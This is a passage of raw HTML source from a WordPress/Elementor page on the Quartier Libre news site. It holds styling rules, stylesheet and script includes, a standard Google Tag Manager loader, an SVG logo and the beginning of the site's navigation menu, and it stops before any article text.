var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bobby-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/bobby/assets/css/styles.css?ver=1769059605' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769059605' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769059605' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1769059605' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-7.css?ver=1769059595' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-289.css?ver=1769059595' media='all' />
<link rel='stylesheet' id='elementor-post-448-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-448.css?ver=1769059595' media='all' />
<link rel='stylesheet' id='elementor-post-856-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-856.css?ver=1769059595' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/style.css?ver=1769059605' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769059605' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769059605' media='all' />
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
//# sourceURL=gtmkit-js-before
</script>
<script id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QXZBW83');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
</script>
<script id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
</script>
<script src="https://quartierlibre.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://quartierlibre.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quartierlibre.ca/wp-json/wp/v2/posts/3294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quartierlibre.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://quartierlibre.ca/?p=3294' />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3294 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-CW hello-elementor-default elementor-default elementor-kit-7 elementor-page-856">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-rocket-location-hash="15054d34dc852fd0de22346b240c0f90" data-elementor-type="header" data-elementor-id="289" class="elementor elementor-289 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="3a7029da2fbcdaa85e30e261fd4cbe54" class="elementor-element elementor-element-646a5cb e-con-full e-flex e-con e-parent" data-id="646a5cb" data-element_type="container">
		<div data-rocket-location-hash="370f8a009504e8d98e02c2b6574fb684" class="elementor-element elementor-element-c66b7bf e-con-full e-flex e-con e-child" data-id="c66b7bf" data-element_type="container">
				<div class="elementor-element elementor-element-70fbe46 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="70fbe46" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://quartierlibre.ca">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="141.597" height="98.225" viewBox="0 0 141.597 98.225"><defs><clipPath id="clip-path"><rect id="Rectangle_620" data-name="Rectangle 620" width="141.597" height="98.225" transform="translate(-0.005 -0.301)"></rect></clipPath></defs><g id="Logo" transform="translate(0.005 0.301)" clip-path="url(#clip-path)"><path id="Trac&#xE9;_333" data-name="Trac&#xE9; 333" d="M35.782,30.412a8.277,8.277,0,0,1,.681,3.541,9.227,9.227,0,0,1-.409,2.86,6.023,6.023,0,0,1-.876,1.771l-1.965-2.393L30.86,38.04l1.907,2.315A5.725,5.725,0,0,1,31,40.627a4.958,4.958,0,0,1-4.709-3.074,8.7,8.7,0,0,1-.681-3.58A9.423,9.423,0,0,1,26,31.191a6.019,6.019,0,0,1,1.109-2.1A4.663,4.663,0,0,1,28.8,27.766a5.5,5.5,0,0,1,5.059.37,5.2,5.2,0,0,1,1.926,2.277m53.08,23.252a3.1,3.1,0,0,0-1.537.37,2.728,2.728,0,0,0-1.07,1.031,3.709,3.709,0,0,0-.506,1.479h5.993a3,3,0,0,0-.8-2.082,2.756,2.756,0,0,0-2.082-.8m-25.9-13.971a3.02,3.02,0,0,0,.409-1.576V36.736a1.7,1.7,0,0,1-.564.292c-.233.078-.545.156-.953.253l-1.031.214a6.044,6.044,0,0,0-1.3.37,2,2,0,0,0-.876.6,1.408,1.408,0,0,0-.311.953,1.555,1.555,0,0,0,.584,1.284,2.178,2.178,0,0,0,1.42.448,3.11,3.11,0,0,0,1.537-.389,2.746,2.746,0,0,0,1.09-1.07m5.351,14.671a2.786,2.786,0,0,0-1.732-.545,2.712,2.712,0,0,0-1.693.545,3.8,3.8,0,0,0-1.167,1.5A5.34,5.34,0,0,0,63.3,58.1a5.218,5.218,0,0,0,.428,2.2,3.668,3.668,0,0,0,1.167,1.5,2.712,2.712,0,0,0,1.693.545,2.842,2.842,0,0,0,1.343-.311,3.245,3.245,0,0,0,1.051-.876,3.967,3.967,0,0,0,.681-1.343,6.1,6.1,0,0,0,.253-1.732,5.4,5.4,0,0,0-.428-2.238,3.736,3.736,0,0,0-1.167-1.479M98.222,32.319a3.1,3.1,0,0,0-1.537.37,2.727,2.727,0,0,0-1.07,1.031,3.709,3.709,0,0,0-.506,1.479H101.1a3,3,0,0,0-.8-2.082,2.728,2.728,0,0,0-2.082-.8m43.624,14.087V82.87H86.314L75.846,97.288,55.026,82.247a46.144,46.144,0,0,1-14.515,2.238C16.13,84.485,0,67.635,0,42.242S16.15,0,40.511,0C56.952,0,69.678,7.608,76.254,20.275V1.615h46.912V46.406ZM39.966,33.953a10.851,10.851,0,0,0-.681-3.911,8.764,8.764,0,0,0-1.907-3.016,8.435,8.435,0,0,0-2.86-1.926,9.626,9.626,0,0,0-7.063-.019,8.1,8.1,0,0,0-2.821,1.926,8.974,8.974,0,0,0-1.868,3.016,10.958,10.958,0,0,0-.681,3.93A11.308,11.308,0,0,0,22.765,38a8.52,8.52,0,0,0,1.868,3,7.9,7.9,0,0,0,2.821,1.848,10.033,10.033,0,0,0,7.063,0,1.043,1.043,0,0,0,.214-.1l1.848,2.257,2.335-1.868-1.673-2.043.117-.117a8.33,8.33,0,0,0,1.907-3,10.784,10.784,0,0,0,.7-4.028m47.048-5.506H90.3V25.139H87.014Zm1.634,1.926H87.073V43.021h3.152V30.373Zm-11.928,2.51H79.6v6.188a5.2,5.2,0,0,0,.467,2.335,2.972,2.972,0,0,0,1.381,1.381,5,5,0,0,0,2.277.448,6.616,6.616,0,0,0,1.109-.078A4.952,4.952,0,0,0,85.594,43V40.608c-.156.019-.311.039-.486.058a4.069,4.069,0,0,1-.486.019,1.713,1.713,0,0,1-1.44-.564,2.408,2.408,0,0,1-.428-1.537V32.864h3.113v-2.51H82.753V25.8H79.6v4.553h-2.88ZM41.951,38.409a5.85,5.85,0,0,0,.6,2.8,4.212,4.212,0,0,0,1.634,1.712,4.516,4.516,0,0,0,2.3.564,5.041,5.041,0,0,0,1.81-.292,3.7,3.7,0,0,0,1.245-.8,4.54,4.54,0,0,0,.817-1.109c-.039.195-.058.389-.1.6-.019.214-.039.428-.039.6v.525h3.133V30.373H50.2v7.511a3.471,3.471,0,0,1-.35,1.615,2.6,2.6,0,0,1-.973,1.07,2.669,2.669,0,0,1-1.42.37,2.04,2.04,0,0,1-1.265-.389,2.325,2.325,0,0,1-.778-1.07,4.393,4.393,0,0,1-.253-1.576v-7.55H41.97v8.055ZM53.606,61.486H44.48V46.212H41.094V64.346H53.606Zm4.358-9.768H54.812V64.366h3.152V51.718Zm.078-5.234H54.754v3.308h3.288Zm1.44-3a4.889,4.889,0,0,0,2.646-.642,4.131,4.131,0,0,0,1.5-1.576c-.039.214-.058.409-.1.6-.019.195-.039.409-.039.6V43h2.938V35.568a7.492,7.492,0,0,0-.545-3.035,3.974,3.974,0,0,0-1.732-1.926,6.4,6.4,0,0,0-3.133-.662,6.881,6.881,0,0,0-2.86.564,4.927,4.927,0,0,0-1.946,1.6,4.809,4.809,0,0,0-.817,2.354h3.269a2.592,2.592,0,0,1,.389-1.148,2.178,2.178,0,0,1,.876-.739,2.968,2.968,0,0,1,1.284-.253,2.145,2.145,0,0,1,1.537.486,1.556,1.556,0,0,1,.525,1.167.987.987,0,0,1-.136.545.871.871,0,0,1-.448.37,2.742,2.742,0,0,1-.837.214l-1.81.233a10.444,10.444,0,0,0-2.471.623,3.975,3.975,0,0,0-1.79,1.3,3.561,3.561,0,0,0-.662,2.277,3.474,3.474,0,0,0,.642,2.121A4.225,4.225,0,0,0,57.4,43a4.606,4.606,0,0,0,2.082.486m13.64,14.593a7.788,7.788,0,0,0-.8-3.639,5.847,5.847,0,0,0-2.1-2.335,5.247,5.247,0,0,0-2.841-.817,4.515,4.515,0,0,0-2.432.623,4.637,4.637,0,0,0-1.576,1.615c.039-.214.058-.409.078-.6s.019-.409.019-.642V46.212H60.319V64.346h3.152v-.525a5.471,5.471,0,0,0-.019-.584c-.019-.175-.039-.389-.078-.642a4.785,4.785,0,0,0,.876,1.109,4.31,4.31,0,0,0,1.343.8,5.342,5.342,0,0,0,1.848.292,5.768,5.768,0,0,0,2.257-.448,5.242,5.242,0,0,0,1.81-1.323A6.071,6.071,0,0,0,72.694,60.9a8.351,8.351,0,0,0,.428-2.821m.35-24.731A4.665,4.665,0,0,1,75.729,33a1.52,1.52,0,0,1,.37.078V30.023a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.509,3.509,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992A5.975,5.975,0,0,0,71.7,32.65c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H68.646V43.021H71.8V36.755a4.717,4.717,0,0,1,.448-2.218,2.768,2.768,0,0,1,1.226-1.187m8.775,18.018a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.509,3.509,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992,5.975,5.975,0,0,0-.837,1.343c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H74.795V64.366h3.152V58.1a4.717,4.717,0,0,1,.448-2.218A2.731,2.731,0,0,1,79.6,54.7a4.665,4.665,0,0,1,2.257-.35,1.52,1.52,0,0,1,.37.078V51.368ZM94.972,58.12a8.254,8.254,0,0,0-.72-3.6,5.38,5.38,0,0,0-2.082-2.374,6.145,6.145,0,0,0-3.308-.837,6.29,6.29,0,0,0-3.269.837A5.977,5.977,0,0,0,83.337,54.5,7.273,7.273,0,0,0,82.52,58a7.472,7.472,0,0,0,.837,3.7,5.559,5.559,0,0,0,2.277,2.315,7.568,7.568,0,0,0,6.343.195,5.231,5.231,0,0,0,2.043-1.654,4.506,4.506,0,0,0,.876-2.335h-3.21a2.224,2.224,0,0,1-.915,1.537,2.931,2.931,0,0,1-1.79.564,3.006,3.006,0,0,1-1.673-.467A3.179,3.179,0,0,1,86.2,60.591a4.183,4.183,0,0,1-.428-1.79h9.2Zm9.379-21.345a8.254,8.254,0,0,0-.72-3.6,5.38,5.38,0,0,0-2.082-2.374,6.144,6.144,0,0,0-3.308-.837,6.29,6.29,0,0,0-3.269.837,5.977,5.977,0,0,0-2.257,2.354,7.273,7.273,0,0,0-.817,3.5,7.472,7.472,0,0,0,.837,3.7,5.559,5.559,0,0,0,2.277,2.315,7.568,7.568,0,0,0,6.343.195,5.231,5.231,0,0,0,2.043-1.654,4.506,4.506,0,0,0,.876-2.335h-3.21a2.224,2.224,0,0,1-.915,1.537,2.931,2.931,0,0,1-1.79.564,3.006,3.006,0,0,1-1.673-.467,3.179,3.179,0,0,1-1.109-1.265,4.183,4.183,0,0,1-.428-1.79h9.2Zm9.2-6.732a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.51,3.51,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992,5.975,5.975,0,0,0-.837,1.343c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H106.1V43.04h3.152V36.775a4.717,4.717,0,0,1,.448-2.218,2.731,2.731,0,0,1,1.206-1.187,4.665,4.665,0,0,1,2.257-.35,1.52,1.52,0,0,1,.37.078V30.042Z" transform="translate(-0.025 0.058)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51d1dd4 e-n-menu-none elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="51d1dd4" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Campus&quot;,&quot;_id&quot;:&quot;967efac&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/campus\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;campus&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Soci\u00e9t\u00e9&quot;,&quot;_id&quot;:&quot;7905d82&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/societe\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;societe&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Culture&quot;,&quot;_id&quot;:&quot;b6e21cb&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/culture\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;culture&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;_id&quot;:&quot;33641ff&quot;,&quot;item_title&quot;:&quot;Opinion&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/opinions-debats\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;element_id&quot;:&quot;opinion&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Formats vid\u00e9os&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/formats-videos\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;_id&quot;:&quot;6a27ac7&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:55,&quot;sizes&quot;:[]},&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="857" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-857" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-857" aria-label="Permuter le menu">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-857" aria-labelledby="menu-toggle-857">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="campus" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/campus/">												<span class="e-n-menu-title-text">
							Campus						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8571" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8571" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Campus</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Campus</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8571" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-8571" class="elementor-element elementor-element-9504da2 e-con-full e-flex e-con e-child" data-id="9504da2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-10a20ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10a20ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/">

											<span class="elementor-icon-list-text">Affaires universitaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
